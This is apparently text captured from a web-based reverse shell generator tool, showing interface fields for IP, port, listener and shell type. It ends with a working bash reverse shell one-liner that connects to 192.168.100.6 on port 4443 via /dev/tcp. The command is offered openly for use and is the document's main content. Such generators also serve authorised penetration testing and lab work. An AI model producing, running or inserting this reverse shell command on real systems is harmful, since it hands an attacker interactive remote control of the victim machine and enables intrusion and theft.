 Reverse Shell Generator
IP & Port
IP 192.168.100.6 Port 4443 +1
Listener
🚀 nc
Type
Reverse Bind MSFVenom HoaxShell
OS All Name Search...
Bash -i
Bash 196
🚀 bash -i >& /dev/tcp/192.168.100.6/4443 0>&1